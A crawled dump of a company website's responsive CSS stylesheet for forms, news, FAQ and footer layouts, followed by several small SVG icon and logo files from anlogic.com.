        width: 130px;
    }
    .t_g1k1form .t_formagree .t_pagduan {
        width: calc(100% - 22px);
    }
    .t_g1k1form .t_formagree {
        display: block;
    }
    .t_d4fromagree .t_formbtn {
        top: 4px;
        position: relative;
    }
    .t_d4k1int input {
        font-size: 14px;
    }
    .t_g1k1box .t_d4formli2 .t_d4k1int {
        width: calc(100% - 40px);
    }
    .t_g1k1box .t_d4formli3 .t_d4k1int, .t_forget .t_d4formli3 .t_d4k1int {
        width: calc(100% - 54px);
    }
    .t_g1k1box .t_d4formli4 .t_d4k1int, .t_forget .t_d4formli4 .t_d4k1int {
        width: calc(100% - 68px);
    }
    .t_g1k1box .t_d4formli6 .t_d4k1int, .t_forget .t_d4formli6 .t_d4k1int {
        width: calc(100% - 96px);
    }
    .t_g1k1box .t_d4formli7 .t_d4k1int {
        width: calc(100% - 110px);
    }
    .t_g1k1box .t_d4formli8 .t_d4k1int {
        width: calc(100% - 124px);
    }
    .t_g1k1box .t_d4formli9 .t_d4k1int {
        width: calc(100% - 138px);
    }
    .t_g1k1box .t_d4formli10 .t_d4k1int, .t_forget .t_d4formli10 .t_d4k1int {
        width: calc(100% - 152px);
    }
    .t_g2forget {
        font-size: 14px;
        line-height: 36px;
    }
    .t_forget .ys_modal_content {
        padding: 30px 20px 30px;
    }
    .t_forget .t_jianlixia50 {
        padding-bottom: 18px;
    }
    .t_forget .t_tansub .t_anbtnxin {
        line-height: 36px;
    }
    .t_forget .t_tansub {
        margin-top: 8px;
    }
    .ys_modal_close {
        z-index: 15;
    }
    .t_g4li {
        padding: 0 12px;
    }
    .t_g4ul {
        margin: 0 -12px;
    }
    .t_g4li::before {
        height: 22px;
    }
    .g_me6fr {
        padding-top: 18px;
        padding-bottom: 10px;
    }
    .t_d4formxin .ys_select_hd {
        height: 36px;
    }
    .t_g4xia .ys_select_li {
        font-size: 14px;
    } 
    .t_g4xia input {
        font-size: 14px;
    }   
    .t_g4xia .ys_select_bd {
        padding: 6px 0;
        height: 132px;
    }
    .t_g4xia .iconfont{
        font-size: 14px;
    }
    .t_g4an {
        margin-top: 12px;
    }
    .g_me6fltle {
        height: 120px;
    }
    .g_me6flxu a{
        font-size: 16px;
    }
    .g_me6flxu a {
        padding: 18px 20px;
    }
    .t_g1k2ic {
        width: 24px;
        margin-right: 16px;
        line-height: 24px;
    }
    .g_me6fl {
        width: 240px;
    }
    .t_g6main .g_me6fr {
        padding-bottom: 0;
    }
    .t_jianwaixia {
        margin-bottom: 32px;
    }
    .t_neimain .t_jianxia2 {
        margin-bottom: 16px;
    }
    .t_b3k1le .t_duan18 {
        margin-bottom: 20px;
    }
    .t_b3k2sou {
        padding: 0 16px;
    }
    .t_b3k2sou {
        margin-bottom: 15px;
    }
    .t_b3k2xi {
        margin-bottom: 12px;
    }
    .t_b3k2topul .t_b3k2th{
        font-size: 16px;
    }
    .t_b3k2td {
        font-size: 16px;
    }
    .t_b3k2th, .t_b3k2td {
        min-width: 130px;
    }
    .t_b3k7rg .mCSB_container_wrapper {
        margin-right: 20px;
        margin-bottom: 20px;
    } 
    .t_b3k4ul {
        margin: 0 -10px;
        padding-top: 0px;
        margin-bottom: -12px;
    }
    .t_b3k4rg {
        padding-left: 10px;
    }
    .t_b3k4li {
        margin-bottom: 12px;
    }
    .t_anlogoic {
        line-height: 30px;
    }
    .t_anlogzi {
        line-height: 30px;
    }
    .t_f1k5xin .t_f1k5pic {
        margin-bottom: 11px;
    }
    .t_f1k5xin .t_pagduan {
        height: 47px;
        -webkit-line-clamp: 2;
    }
    .slick-dots li {
        margin: 0 5px;
    }
    .t_banvidbtn{
        width: 36px;
        margin-bottom: 26px;
    }
    .ys_videom_close {
        font-size: 18px;
    }
    .t_x1banleic {
        width: 32px;
        height: 32px;
    }
    .t_x1banzi {
        font-size: 14px;
        line-height: 32px;
        padding: 0 6px;
    }
    .t_x1bango {
        line-height: 32px;
    }
    .t_neiword {
        padding: 3px 12px 3px 3px;
    }
    .t_d4duo .iconfont{
        font-size: 14px;
    }
    .t_d4duozi {
        font-size: 14px;
    }
    .t_d4duoxia {
        padding: 6px 0;
        height: 128px;
    }
    .t_d4sele .iconfont{
        font-size: 12px;
    }
    .t_e1k2li {
        width: 100%;
    }
    .t_f7k1small {
        width: 120px;
    }
    .t_g1k1return li {
        padding: 0 6px;
    }
    .t_g1k1return {
        margin: 0 -6px;
    }
    .d_e1k2anniu .t_anbtnbox {
        width: 90px;
    }
    .d_e1k2anniu .t_anbtnxin {
        line-height: 30px;
    }
    .d_e1k2anniu {
        margin-top: 12px;
    }

    /* tammy - end */
    .t_g2main .t_g1k1form {
        min-height: calc(100vh - 168px);
    }
    .t_g1bg {
        width: 100%;
    }
    /* 2023.04.08 - start */
    .t_f2k1 .d_f3k2main .t_fonth4 {
        margin-bottom: 8px;
    }
    .std_title28 {
        font-size: 18px;
    }
    .nsln_cry_text_date {
        font-size: 14px;
        margin-bottom: 6px;
    }
    .mod_arrows1 .slick-prev, .mod_arrows1 .slick-next {
        width: 28px;
        height: 28px;
    }
    .mod_arrows1 .slick-prev {
        right: 58px;
    }
    .news_state {
        padding: 22px 0 32px;
    }
    .mod_btn_link {
        font-size: 12px;
        padding: 0 15px;
    }
    .mod_contact_tan_cry .t_fonth4 {
        max-width: calc(100% - 78px);
    }
    .mod_contact_tan_cry .t_fonth4 {
        padding-right: 18px;
    }
    .nsln_cry_text {
        padding: 20px 20px 46px 20px;
    }
    .news_select_search {
        height: 47px;
        width: 300px;
        padding: 0 12px 0 12px;
        margin-left: 12px;
    }
    .news_selesct_search_icon {
        width: 18px;
    }
    .news_select_search_input {
        width: calc(100% - 18px);
    }
    .news_select_year .ys_select_show {
        padding: 15px 12px 14px;
    }
    .news_select_year .ys_select_xtbbox {
        right: 6px;
    }
    .news_select_year .ys_select_li {
        padding: 0 12px;
    }
    .t_h2main .news_select {
        margin-bottom: 22px;
    }
    .nlln_cry_state {
        padding: 0 12px;
        line-height: 24px;
    }
    .nlln_cry_text .nsln_cry_text_date {
        margin-bottom: 9px;
    }
    .nlln_cry {
        padding: 20px 0;
    }
    .news_list_right .t_fonth4 {
        margin-bottom: 14px;
    }
    .nlrr_back_link .t_pagduan {
        padding: 0 13px 0;
    }
    .t_b3k3li {
        padding: 0 5px;
    }
    .t_f5k1_jia {
        margin-bottom: 24px;
    }
    .ritb_cry{
        width: 480px;
    }
    .ritb_cry tbody td {
        padding-top: 8px;
        padding-bottom: 8px;
    }
    .ritb_cry thead th, .ritb_cry tbody td {
        padding-left: 6px;
    }
    .reliy_intro {
        margin-top: 32px;
    }
    .reliy_int .t_fonth4, .reliy_intro .t_fonth4, .reliy_data .t_fonth4 {
        margin-bottom: 10px;
    }
    .reliy_text.yxedr_active {
        margin-bottom: 8px;
    }
    .reliy_text.yxedr_active p {
        margin-bottom: 8px;
    }
    .reliy_intro_img_pic {
        margin-top: 8px;
        margin-bottom: 18px;
    }
    .reliy_data {
        margin-top: 22px;
    }
    .quality53_list_nub_cry {
        padding: 32px 0;
    }
    .qlnc_img {
        margin-bottom: 14px;
    }
    .qlnc_text .t_fonth2 {
        margin-bottom: 2px;
    }
    .qlnc_text .std_btn1 {
        margin-top: 8px;
    }
    .qlnc_text .t_pagduan p{
        margin-bottom: 8px;
    }
    .qlnc_text .t_pagduan p:last-child {
        margin-bottom: 0;
    }
    .t_b3k7rg .t_pagduan p {
        margin-bottom: 8px;
    }
    .flnc_img {
        width: 20px;
    }
    .flnc_text {
        width: calc(100% - 20px);
    }
    .f54k7rg_list_nub_cry {
        padding: 10px 6px 10px 10px;
        border-radius: 6px;
    }
    .t_b3k7rg_down .t_fonth2 {
        padding-top: 8px;
    }
    .other_info_table .t_b3k7table {
        width: 440px;
    }
    .t_b3k7rg .other_info_table .mCSB_horizontal.mCSB_inside>.mCSB_container {
        margin-bottom: 20px;
    }
    .other_info_table {
        margin-top: 24px;
    }
    .info_ppap {
        padding-bottom: 32px;
    }
    .info_ppap_cry {
        padding: 18px;
    }
    .info_ppap_cry .t_fonth6 {
        margin-bottom: 6px;
    }
    .t_b3k7rg .t_pagduan p {
        margin-bottom: 4px;
    }
    .info_ppap_cry .t_pagduan {
        margin-bottom: 12px;
    }
    .t_anlogo {
        width: 180px;
    }
    .mod_return_info_btn {
        width: 96px;
        font-size: 12px;
    }
    .faq_zone_top {
        margin-bottom: 20px;
    }
    .faq_zone_search_btn {
        line-height: 36px;
        width: 86px;
        font-size: 14px;
    }
    .faq_zone_search_cry {
        width: calc(100% - 86px);
        padding: 0 12px;
    }
    .fzsc_input {
        padding-left: 12px;
    }
    .fzsc_input input {
        font-size: 14px;
    }
    .faq_zone_search {
        margin-bottom: 18px;
    }
    .faq_zone_box_list {
        padding: 18px 16px 0;
    }
    .faq_zone_box_selected {
        padding: 9px 16px 14px;
    }
    .fzbl_nub {
        margin-bottom: 2px;
    }
    .faq_zone_box {
        margin-bottom: 20px;
    }
    .fzpl_nub_top, .fzpl_nub_xia {
        padding-left: 18px;
        padding-right: 18px;
    }
    .fzpl_nub::before {
        width: calc(100% - 18px - 18px);
        left: 18px;
    }
    .fzpl_nub_top {
        padding-top: 16.5px;
        padding-bottom: 16.5px;
    }
    .fzpl_nub_xia {
        padding-top: 12px;
        padding-bottom: 18px;
    }
    .fzpl_nub_xia .t_pagduan p {
        line-height: 1.75;
    }
    .mod_faq .ys_phfy {
        padding-left: 18px;
        padding-right: 18px;
    }
    .faq_zone_problem {
        padding-bottom: 30px;
    }
    .faq_zone_inquiry_nub {
        padding: 14px 18px 18px;
    }
    .fzin_top_head {
        width: 36px;
    }
    .fzin_top .t_fonth6 {
        width: calc(100% - 36px);
        padding-left: 10px;
    }
    .fzin_top {
        margin-bottom: 10px;
    }
    .fzin_date {
        margin-bottom: 10px;
    }
    .fzin_return {
        margin-top: 15px;
        padding: 16px 15px 16px;
    }
    .fzin_return .t_pagduan p, .fzin_return_title {
        line-height: 1.75;
    }
    .fzbl_form32_code .fzbl_form_input {
        margin-right: 10px;
    }
    .fzbl_form_input {
        height: 38px;
    }
    .fzbl_form32_code_img {
        height: 40px;
    }
    .fzbl_form_name {
        font-size: 14px;
        margin-bottom: 5px;
    }
    .fzbl_form1_text .fzbl_form_input {
        height: 90px;
    }
    .fzbl_form_input textarea {
        padding: 6px 0;
    }
    .fzbl_form2 {
        width: 100%;
    }
    .fzbl_form3 {
        width: 100%;
    }
    .fzbl_form_input {
        height: 34px;
    }
    .fzbl_form32_code_img {
        height: 36px;
    }
    .fzbl_form {
        margin-top: 12px;
    }
    .faq3_zone_box .t_fonth4 {
        margin-bottom: 2px;
    }
    .faq3_zone_box {
        padding: 22px 18px 22px;
    }
    .fzbn_return, .fzbn_submit {
        padding: 5px 5px;
        width: 100px;
        font-size: 14px;
    }
    .faq3_zone_btn {
        margin-top: 18px;
    }
    .company_value_cry {
        padding-top: 32px;
    }
    .company_value_cry_vision {
        margin-bottom: 18px;
    }
    .cvcc_list_nub {
        width: 33.333333%;
        margin-bottom: 10px;
    }
    .cvcc_list_nub6 {
        width: 60%;
    }
    .cvcc_list_nub_jian{
        display: none;
    }
    .cvcc_list_nub_jian,
    .cvcc_list_nub:last-child .cvcc_list_nub_jian {
        width: 12px;
    }
    .mod_contact_zhan, .mod_contact_tan {
        height: 94px;
    }
    .nsln_cry_text .t_pagduan{
        font-size: 14px;
        height: 5.25em;
        overflow: hidden;
        -webkit-line-clamp: 3;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
    }
    .nsln_cry_text {
        padding: 18px 12px 46px 12px;
    }
    .mCSB_container_wrapper {
        margin-right: 16px;
        margin-bottom: 16px;
    }
    .reliy_int_table_box {
        height: 397px;
    }
    .reliy_int_table_box {
        padding: 18px 7px 11px 12px;
    }
    .mod_btn_link {
        padding: 0 9px;
    }
    .mctc_list {
        display: block;
    }
    .mctc_list .mod_btn{
        margin-bottom: 6px;
    }
    .mctc_list .mod_btn:last-child{
        margin-bottom: 0;
    }
    .mod_contact_zhan .mod_contact_tan_cry .t_fonth4 {
        max-width: calc(100% - 74px);
    }
    .nlrc_need .mctc_list{
        display: flex;
    }
    .nlln_cry_text .t_pagduan{
        font-size: 14px;
    }
    .t_f1k4li{
        padding: 0 20px;
    }
    .t_f1k4ul{
        margin: 0 -20px;
    }
    .t_f1k4li::before {
        left: 20px;
    }
    .t_f1k4li::after {
        left: 16px;
    }
    .t_f1k4ul::after{
        position:absolute;
        content:'';
        height: 1px;
        width: calc(100% - 20px);
        background: #D3DEF1;
        top: 0;
        left: 20px;
    }
    .t_f1k4ul{
        border-top: 0;
    }
    .t_anlogoic {
        line-height: 64px;
    }
    .t_anlogzi {
        line-height: 64px;
    }
    /* 2023.11.10 */
    .d_list_sec_item {
        width: 50%;
        height: 40px;
    }
    .d_card_ul_li {
        padding: 0 20px;
    }
    .d_card {
        margin-bottom: 24px;
    }
    .d_prod .t_d4k1name {
        width: 90% !important;
    }
    .d_prod .t_d4duo .ys_select_xtbbox {
        top: 25%;
    }
    .d_prodin {
        width: 100%;
        height: 36px;
    }
    /*  Leo - start */
    .ccbu-le-al {
        padding: 15px 15px 20px 15px;
    }
    .clar-top-pic {
        position: relative;
        top: -1px;
        width: 14px;
    }
    .clal-tit-coop {
        font-size: 16px;
    }
    .clal-tit-time {
        font-size: 14px;
        padding-top: 6px;
    }
    .clal-tit {
        top: 62px;
    }
    .clar-unde {
        padding-top: 16px;
    }
    .call-cont-box {
        padding-top: 32px;
    }
    .clar-unde-pic {
        width: 10px;
        margin-top: 1px;
        margin-left: 1px;
    }
    .clar-unde-pic-opc {
        top: 4px;
    }
    .ccbu-le {
        margin-bottom: 15px;
    }

    /* d03 */
    .prde-cont-box-editor p {
        margin-bottom: 8px;
    }
    .prde-cont-box-editor h2 {
        margin-bottom: 8px;
    }
    .t_tit1 {
        font-size: 22px;
        margin-top: 12px;
    }
    .prde-main .t_time{
        margin-top: 14px;
    }
    .t_banco {
        height: 160px;
    }
    .ccbu-le-al-left {
        width: 100%;
    }
    /* d04 */
    .scbu-le-link {
        padding: 15px 15px 20px 15px;
    }
    .sllc-time {
        font-size: 12px;
    }
    .sllp-cont {
        left: 27px;
        top: 38px;
    }
    .sllc-par {
        padding-bottom: 14px;
    }
    .sllc-time {
        margin-top: 12px;
    }
    .scbu-le {
        margin-bottom: 15px;
    }
    /* d05 */
    .vcbr-ule-le {
        width: 100%;
        padding: 0;
        margin-bottom: 12px;
    }
    .vcbr-ule {
        margin: 0;
        margin-bottom: -12px;
    }
    .vull-box-tit {
        padding-bottom: 16px;
    }
    .vull-pic-begin {
        width: 26px;
    }
    .vili-cont-box-right {
        margin-top: 20px;
    }
    .vcbl-ule-le-link{
        text-align: left;
        font-size: 14px;
    }
    /* d07 */
    .allb-top-pic {
        width: 80px;
    }
    .allb-bot .t_anbtnbox .t_anbtnxin {
        line-height: 32px;
        font-size: 12px;
    }
    .allb-bot .t_anbtnbox {
        width: 86px;
        margin-top: 14px;
    }
    /* d16 */
    .pttu-le {
        width: 50%;
        padding: 0 6px;
        margin-bottom: 12px;
    }
    .pttu-le-link {
        padding: 15px 15px 0 15px;
    }
    .pttu-le-cont {
        margin-top: 12px;
        font-size: 12px;
        height: 54px;
    }
    .pane-cont-box-right {
        padding-top: 20px;
    }
    .pcbr-top {
        padding-bottom: 24px;
    }
    .vili-box .ys_videom .ys_videom_close{
        font-size: 14px;
    }
    /* d06 */
    .null-time {
        width: 64px;
    }
    .null-cont {
        padding-left: 12px;
    }
    .ncbr-ule-le {
        margin-bottom: 15px;
    }
    .ncbr-ule-le-link{
        display: block;
    }
    .null-cont {
        margin-top: 10px;
        width: 100%;
        padding-left: 0;
    }
    .null-time {
        display: flex;
        align-items: center;
        width: 100%;
        border-bottom: 1px solid #E7E7E7;
        border-right: none;
        padding-bottom: 10px;
    }
    .null-time-hours{
        margin-left: 10px;
    }
    /* d08 */
    .ccbr-ule-le {
        margin-bottom: 15px;
    }
    /* d11 */
    .bllp-tit {
        padding-bottom: 15px;
        margin-top: 15px;
    }
    .bllp-box {
        margin-top: 12px;
    }
    .bllp-box-pic {
        margin-top: 0px;
        margin-left: 2px;
    }
    .bllp-box-pic-opc {
        top: 4px;
    }
    .bcbu-le {
        margin-bottom: 16px;
    }
    .books-cont-box-ule {
        margin-bottom: -16px;
    }
    .bllp-img {
        width: 54px;
    }
    .bcbu-le-link {
        padding: 15px;
        display: block;
    }
    .bcbu-le-link-part {
        width: 100%;
        padding-left: 0;
        margin-top: 12px;
    }
    .bllp-img {
        width: 46px;
    }
    .bcbu-le-link-pic {
        width: 100%;
    }
    .bllp-img {
        width: 110px;
    }

    /* 接触行数 */
    .null-cont-tit {
        -webkit-line-clamp: none;
    }
    .null-cont-par p {
        -webkit-line-clamp: none;
    }
    .bllp-tit p {
        -webkit-line-clamp: none;
    }
    .vull-box-tit p {
        -webkit-line-clamp: none;
    }
                                /* d1 */
                                .coll-plan-ul{
                                    margin: 0 -5px;
                                }
                                .coll-plan-ul-li {
                                    width: 100%;
                                    padding: 0 5px;
                                    margin-top: 15px;
                                }
                                .cpul-box-word-text p,
                                .hulb-word-tit{
                                    -webkit-line-clamp: 1;
                                    -webkit-box-orient: inherit;
                                    max-height: none;
                                }
                                .hulb-tit {
                                    -webkit-line-clamp: 1;
                                    -webkit-box-orient: inherit;
                                    max-height: none;
                                }
                                .cpul-box-word {
                                    padding: 20px 15px 15px;
                                }
                                .mod-btn p{
                                    font-size: 14px;
                                }
                                .mod-btn-img {
                                    width: 8px;
                                    margin-top: 0.5px;
                                }
                                .cpul-box-word-text {
                                    margin-top: 4px;
                                }
                                .cpul-box-word-btn {
                                    margin-top: 20px;
                                }
                                .coll-build {
                                    padding-top: 40px;
                                    padding-bottom: 40px;
                                }
                                .coll-buil-le{
                                    width: 100%;
                                    margin: 0 auto;
                                }
                                .coll-buil-ri{
                                    width: 100%;
                                    padding-left: 0px;
                                    margin-top: 25px;
                                }
                                .cbru-ul {
                                    margin: 0 -5px;
                                }
                                .cbru-ul-li{
                                    padding: 0 5px;
                                }
                                .coll-buil-ri-text {
                                    margin-top: 8px;
                                }
                                .coll-buil-ri-text{
                                    padding-bottom:15px;
                                }
                                .coll-buil-ri-top .t_anbtnxin {
                                    line-height: 38px;
                                }
                                .coll-buil-ri-top .t_anbtnbox {
                                    width: 110px;
                                }
                                .coll-buil-ri-univ {
                                    margin-top: 25px;
                                }
                                .cbru-ul-li-box {
                                    padding: 15px 4px 15px 5px;
                                }
                                .home-news-warp-le{
                                    width: 100%;
                                }
                                .home-news-warp-ri{
                                    width: 100%;
                                    padding-left: 0;
                                    padding-top: 20px;
                                }
                                .home-news h2 {
                                    font-size: 28px;
                                }
                                .hnwl-ul{
                                    margin: 0 -5px;
                                }
                                .hnwl-ul-li {
                                    padding: 0 5px;
                                }
                                .hnwr-warp{
                                    padding: 16px 15px 20px 15px;
                                }
                                .hulb-date {
                                    margin-top: 6px;
                                }
                                .hnwr-ul-li-box {
                                    padding: 12px 0;
                                }
                                .hnwr-ul {
                                    margin-top: 20px;
                                    max-height: 230px;
                                    padding-left: 12px;
                                }
                                .hulb-word {
                                    padding: 15px 15px 20px;
                                }
                                .hulb-word-tit{
                                    margin-top: 6px;
                                }
                                .hulb-word-btn {
                                    margin-top: 20px;
                                }
                                .mod-foot-le-btn .t_anbtnxin {
                                    line-height: 35px;
                                    font-size: 14px;
                                }
                                .mod-foot-ri .t_anbtnxin{
                                    line-height: 35px;
                                    font-size: 14px;
                                }
                                .mod-foot-le-btn {
                                    margin: 0 -5px;
                                }
                                .mflb-item {
                                    padding: 0 5px;
                                }
                                .mod-foot-ri .ys-share-list {
                                    padding: 0 2px;
                                }
                                .mod-foot-ri .ys-share {
                                    margin: 0 -2px;
                                }
                                .mod-foot-ri .t_anbtnbox {
                                    width: 200px;
                                }
                                .mod-foot-le,
                                .mod-foot-ri{
                                    width: 100%;
                                }
                                .mod-foot-ri-btn {
                                    margin: inherit;
                                    margin-top: 20px;
                                }
                                .mod-foot-le h2 {
                                    margin-bottom: 8px;
                                }
                                .mod-foot-ri-share {
                                    margin-top: 8px;
                                }
                                .mod-foot-ri .ys-share-list .ys-share-img {
                                    width: 30px;
                                }


                                .form-main .t_d4k1name {
                                    line-height: 36px;
                                }
                                .form-main .t_d4k1int input {
                                    line-height: 36px;
                                }
                                .form-main .t_d4formli {
                                    margin-bottom: 12px;
                                }
                                .form-main .t_d4k1int textarea {
                                    height: 80px;
                                }
                                .form-main .t_d4code {
                                    height: 36px;
                                }
                                .form-main .d_e1k1rg {
                                    padding-left: 20px;
                                }
                                .form-main .t_anbtnxin {
                                    line-height: 36px;
                                }
                                .form-main .t_d4fromagree .t_formbtn {
                                    top: 0px;
                                }
                                .form-main .t_d4xin {
                                    padding: 34px 0;
                                }
                                .build-base-bom {
                                    margin-top: 20px;
                                }
                                .bbbl-ul-li {
                                    margin: 10px;
                                }
                                .bbbl-ul {
                                    max-height: 170px;
                                    margin: -10px -10px;
                                }
                                .bbbr-ul-li {
                                    border-radius: 12px;
                                    padding: 5px 3px 5px 5px;
                                }
                            
                            .t_share {
                                margin: 5px 0 0 0;
                            }
                            .t_share_text {
                                margin-right: 8px;
                                margin-top: 0;
                            }
                            .t_share_text p{
                                font-size: 14px;
                            }
                            .t_share .ys-share-list .ys-share-img {
                                width: 22px;
                                height: 22px;
                            }
                                                            .college-main .t_d4fromagree .t_formbtn {
                                    top: -1px;
                                }
                                .subs-modal .t_formagree {
                                    margin-bottom: 8px;
                                }
                                .subs-modal .t_anbtnxin {
                                    font-size: 14px;
                                    line-height: 36px;
                                }
                        .t_syk1da_ul .slick-dots li，
                        .t_syk1ul .slick-dots li{
                            width: 6px !important;
                            height: 6px !important;
                        }
                        .hnwl-ul-li{
                            width: 100%;
                        }
                        .hnwl-ul-li:nth-child(n+2){
                            margin-top: 10px;
                        }
                        .mod-foot-ri .t_anbtnbox {
                            width: 100%;
                        }
                        .mod-foot-ri-btn{
                            flex: 1;
                            margin-top: 0px;
                            margin-left: 10px;
                        }
                        .mod-foot-ri-share{
                            margin-top: 0;
                        }    
                        .mod-foot-ri {
                            margin-top: 18px;
                        }
                            .t_fonth4, .yxedr_active h4 {
                        font-size: 18px;
                    }
                    .cbru-btn {
                        position: relative;
                        left: 0%;
                        top: 0%;
                        transform: translate(0%, 0%);
                    }
                    .coll-buil-ri-univ .slick-btn {
                        justify-content: flex-start;
                        margin-top: 10px;
                    }
                    .cbru-btn .slick-btn-next{
                        margin-left: 8px;
                    }
                    .vcbl-ule-le-link{
                        text-align: center;
                    }
                    .facu-ul-li{
                                    width: 100%;
                                }
                                .facu-ul-box-ri{
                                    margin-top: 15px;
                                }
                                .facu-ul-box {
                                    padding: 15px;
                                }
                        .clar-top-pic{
                            width: 12px;
                            margin-top: 2px;
                            margin-right: 0px;
                        }
    /*  Leo - end */
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/d1_icon1.svg
body_size: 955
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9167 1C10.2601 1 0 11.0549 0 23.4583C0 35.8618 10.2601 45.9167 22.9167 45.9167C35.5732 45.9167 45.8333 35.8618 45.8333 23.4583C45.8333 11.0549 35.5732 1 22.9167 1ZM32.5137 24.9494L19.4928 33.3713C19.2181 33.5488 18.8994 33.6501 18.5706 33.6644C18.2418 33.6787 17.9152 33.6056 17.6255 33.4527C17.3357 33.2998 17.0936 33.0729 16.9248 32.796C16.7559 32.5192 16.6668 32.2027 16.6667 31.8802V15.0381C16.6667 14.7154 16.7558 14.3988 16.9247 14.1219C17.0935 13.8449 17.3357 13.618 17.6256 13.4651C17.9155 13.3122 18.2422 13.239 18.5711 13.2535C18.9 13.2679 19.2187 13.3693 19.4935 13.547L32.5143 21.9689C32.766 22.1316 32.9726 22.3531 33.1155 22.6133C33.2584 22.8735 33.3332 23.1644 33.3332 23.4599C33.3332 23.7554 33.2584 24.0464 33.1155 24.3066C32.9726 24.5668 32.766 24.7882 32.5143 24.951L32.5137 24.9494Z" fill="black" fill-opacity="0.46"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/cl_icon_03.svg
body_size: 682
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3954 12.3437C19.9181 12.3437 21.9621 14.3962 21.9621 16.927V17C21.9621 19.418 19.7689 21.4625 17.4996 21.4625H16.4346C16.4149 21.4625 16.3952 21.4616 16.3756 21.46C12.7686 21.1605 9.05686 19.582 6.72136 17.3845C3.96486 14.791 2.03711 10.815 2.03711 7.12075C2.03711 4.4535 4.01536 2.53751 6.60386 2.53751C9.12636 2.53751 11.1704 4.59 11.1704 7.12075C11.1704 8.90275 10.1349 10.3733 8.55236 11.0845C9.08711 11.9461 9.72982 12.7359 10.4649 13.4345C11.3154 14.242 12.2589 14.8955 13.2481 15.352C13.8646 13.5667 15.4556 12.3437 17.3956 12.3437H17.3954Z" fill="#9C9C9C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/cl_icon_02.svg
body_size: 2615
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0483 1.272C13.5363 1.272 14.9323 1.556 16.2363 2.124C17.5403 2.692 18.6803 3.46 19.6563 4.428C20.6323 5.396 21.4003 6.532 21.9603 7.836C22.5203 9.14 22.8003 10.536 22.8003 12.024C22.8003 13.512 22.5203 14.904 21.9603 16.2C21.4003 17.496 20.6323 18.632 19.6563 19.608C18.6803 20.584 17.5403 21.352 16.2363 21.912C14.9323 22.472 13.5363 22.752 12.0483 22.752C10.5603 22.752 9.16831 22.472 7.87231 21.912C6.57631 21.352 5.44031 20.584 4.46431 19.608C3.48831 18.632 2.72031 17.496 2.16031 16.2C1.60031 14.904 1.32031 13.512 1.32031 12.024C1.32031 10.536 1.60031 9.14 2.16031 7.836C2.72031 6.532 3.48831 5.396 4.46431 4.428C5.44031 3.46 6.57631 2.692 7.87231 2.124C9.16831 1.556 10.5603 1.272 12.0483 1.272ZM12.0723 19.368C12.4883 19.368 12.8363 19.228 13.1163 18.948C13.3963 18.668 13.5363 18.328 13.5363 17.928C13.5363 17.512 13.3963 17.164 13.1163 16.884C12.8363 16.604 12.4883 16.464 12.0723 16.464C11.6563 16.464 11.3083 16.604 11.0283 16.884C10.7483 17.164 10.6083 17.512 10.6083 17.928C10.6083 18.328 10.7483 18.668 11.0283 18.948C11.3083 19.228 11.6563 19.368 12.0723 19.368ZM13.2963 13.464C13.2803 13.208 13.4403 12.936 13.7763 12.648C14.1123 12.36 14.4883 12.04 14.9043 11.688C15.3203 11.336 15.7043 10.94 16.0563 10.5C16.4083 10.06 16.6003 9.552 16.6323 8.976C16.6643 8.352 16.6003 7.768 16.4403 7.224C16.2803 6.68 16.0163 6.212 15.6483 5.82C15.2803 5.428 14.8043 5.116 14.2203 4.884C13.6363 4.652 12.9523 4.536 12.1683 4.536C11.1923 4.536 10.3803 4.708 9.73231 5.052C9.08431 5.396 8.56031 5.812 8.16031 6.3C7.76031 6.788 7.48031 7.292 7.32031 7.812C7.16031 8.332 7.08831 8.768 7.10431 9.12C7.12031 9.536 7.25231 9.84 7.50031 10.032C7.74831 10.224 8.01631 10.324 8.30431 10.332C8.59231 10.34 8.85631 10.26 9.09631 10.092C9.33631 9.924 9.45631 9.68 9.45631 9.36C9.45631 9.168 9.51631 8.932 9.63631 8.652C9.75631 8.372 9.92031 8.104 10.1283 7.848C10.3363 7.592 10.5883 7.376 10.8843 7.2C11.1803 7.024 11.5123 6.936 11.8803 6.936C12.6003 6.936 13.1763 7.116 13.6083 7.476C14.0403 7.836 14.2403 8.288 14.2083 8.832C14.2083 9.104 14.1283 9.356 13.9683 9.588C13.8083 9.82 13.6043 10.044 13.3563 10.26C13.1083 10.476 12.8443 10.692 12.5643 10.908C12.2843 11.124 12.0203 11.348 11.7723 11.58C11.5243 11.812 11.3163 12.064 11.1483 12.336C10.9803 12.608 10.8883 12.904 10.8723 13.224L10.8963 14.136C10.8963 14.376 11.0083 14.604 11.2323 14.82C11.4563 15.036 11.7523 15.152 12.1203 15.168C12.4883 15.152 12.7803 15.032 12.9963 14.808C13.2123 14.584 13.3123 14.328 13.2963 14.04V13.464Z" fill="#9C9C9C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Uploads/uploadfile/images/20230909/logo_ph1.svg
body_size: 1069
content:
<svg width="48" height="31" viewBox="0 0 48 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 30.5194H16.6167H20.0223L16.9984 24.8061H9.74691L15.2369 13.7585L24.2792 30.5194H31.0903L15.413 0L0 30.5194Z" fill="#1C2C4E"/>
<path d="M47.7658 0.000106812H17.0571L17.9379 1.77822H46.885L47.7658 0.000106812Z" fill="#ED1B23"/>
<path d="M45.0356 5.39281L45.9457 3.6147H18.8481L19.7289 5.39281H45.0356Z" fill="#ED1B23"/>
<path d="M20.6387 7.2001L21.5194 8.97822H43.2151L44.1252 7.2001H20.6387Z" fill="#ED1B23"/>
<path d="M23.3104 12.5636H41.3951L42.3052 10.7855H22.4297L23.3104 12.5636Z" fill="#ED1B23"/>
<path d="M25.1014 16.1488H39.575L40.4851 14.3706H24.2207L25.1014 16.1488Z" fill="#ED1B23"/>
<path d="M26.892 19.7342H37.7545L38.6352 17.9561H26.0112L26.892 19.7342Z" fill="#ED1B23"/>
